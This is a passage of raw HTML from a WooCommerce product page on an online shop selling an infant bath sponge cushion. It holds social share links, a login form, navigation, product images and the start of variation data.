									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/&media=https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&description=Infant+Bath+Baby+Bath+Holder+Non-slip+Bed+Infant+Shower+Sponge+Cushion+Cartoon+Bath+Mat+Newborn+Baby+Shower+Nets+Bath+Pad" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://aimecommerce.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://aimecommerce.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Aim Ecommerce" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text">
			<a href="https://aimecommerce.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://aimecommerce.com/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://aimecommerce.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ee5a53e7bb" /><input type="hidden" name="_wp_http_referer" value="/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://aimecommerce.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon without-product-count" title="My Wishlist">
	<a href="https://aimecommerce.com/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener">
	<a href="https://aimecommerce.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://aimecommerce.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://aimecommerce.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Aim Ecommerce" style="max-width: 140px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener">
	<a href="https://aimecommerce.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-9166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9166 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9169 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-16813" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16813 status-publish first instock product_cat-bath-bed product_cat-home-kitchen has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-600x600.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg"><img width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn" data-caption="" data-src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg" data-large_image="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg" data-large_image_width="800" data-large_image_height="800" fetchpriority="high" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-600x600.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg"><img width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" decoding="async" title="Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1" data-caption="" data-src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg" data-large_image="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg" data-large_image_width="800" data-large_image_height="800" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-600x600.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg"><img width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" decoding="async" title="Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2" data-caption="" data-src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg" data-large_image="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg" data-large_image_width="800" data-large_image_height="800" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-4 owl-items-md-3 owl-carousel thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb"><a href="https://aimecommerce.com" class="breadcrumb-link ">Home</a><a href="https://aimecommerce.com/product-category/home-kitchen/" class="breadcrumb-link ">Home &amp; Kitchen</a><a href="https://aimecommerce.com/product-category/home-kitchen/bath-bed/" class="breadcrumb-link breadcrumb-link-last">Bath &amp; Bed</a><span class="breadcrumb-last"> Infant Bath Baby Bath Holder Non-slip Bed Infant Shower Sponge Cushion Cartoon Bath Mat Newborn Baby Shower Nets Bath Pad</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://aimecommerce.com/product/newborn-adjustable-infant-bath-tub-pillow-seat-mat-cross-shaped-non-slip-baby-bath-net-mat-kids-bathtub-shower-cradle-bed-seat/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://aimecommerce.com/product/newborn-adjustable-infant-bath-tub-pillow-seat-mat-cross-shaped-non-slip-baby-bath-net-mat-kids-bathtub-shower-cradle-bed-seat/" class="product-thumb">
									<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Newborn-Adjustable-Infant-Bath-Tub-Pillow-Seat-Mat-Cross-Shaped-Non-slip-Baby-Bath-Net-Mat-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Newborn-Adjustable-Infant-Bath-Tub-Pillow-Seat-Mat-Cross-Shaped-Non-slip-Baby-Bath-Net-Mat-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Newborn-Adjustable-Infant-Bath-Tub-Pillow-Seat-Mat-Cross-Shaped-Non-slip-Baby-Bath-Net-Mat-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Newborn-Adjustable-Infant-Bath-Tub-Pillow-Seat-Mat-Cross-Shaped-Non-slip-Baby-Bath-Net-Mat-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Newborn-Adjustable-Infant-Bath-Tub-Pillow-Seat-Mat-Cross-Shaped-Non-slip-Baby-Bath-Net-Mat-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Newborn-Adjustable-Infant-Bath-Tub-Pillow-Seat-Mat-Cross-Shaped-Non-slip-Baby-Bath-Net-Mat-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Newborn-Adjustable-Infant-Bath-Tub-Pillow-Seat-Mat-Cross-Shaped-Non-slip-Baby-Bath-Net-Mat.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://aimecommerce.com/product/newborn-adjustable-infant-bath-tub-pillow-seat-mat-cross-shaped-non-slip-baby-bath-net-mat-kids-bathtub-shower-cradle-bed-seat/" class="product-title">
									Newborn Adjustable Infant Bath Tub Pillow Seat Mat Cross Shaped Non-slip Baby Bath Net Mat Kids Bathtub Shower Cradle Bed Seat								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>9.37</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://aimecommerce.com/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://aimecommerce.com/product/baby-bath-seat-support-mat-foldable-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-comfort-body-cushion/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://aimecommerce.com/product/baby-bath-seat-support-mat-foldable-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-comfort-body-cushion/" class="product-thumb">
									<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://aimecommerce.com/product/baby-bath-seat-support-mat-foldable-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-comfort-body-cushion/" class="product-title">
									Baby Bath Seat Support Mat Foldable Newborn Safety Security Bath Seat Baby Shower Portable Air Cushion Bed Comfort Body Cushion								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.46</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.16</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">Infant Bath Baby Bath Holder Non-slip Bed Infant Shower Sponge Cushion Cartoon Bath Mat Newborn Baby Shower Nets Bath Pad</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>61.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>61.66</bdi></span></p>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="16813" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;3&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;9999 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:61.62,&quot;display_regular_price&quot;:61.62,&quot;image&quot;:{&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg 640w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 640px) 100vw, 640px&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:640,&quot;gallery_thumbnail_src_h&quot;:640,&quot;thumb_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:640,&quot;src_h&quot;:640},&quot;image_id&quot;:17004,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quo